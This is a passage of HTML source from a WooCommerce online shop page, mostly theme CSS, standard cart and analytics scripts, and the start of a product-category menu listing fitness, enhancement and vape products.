color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1btgyh4d/dpur7.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1ricg3ku/9us1f.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"product"});
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product/6854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=6854' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/6zprjeka/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-6854 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
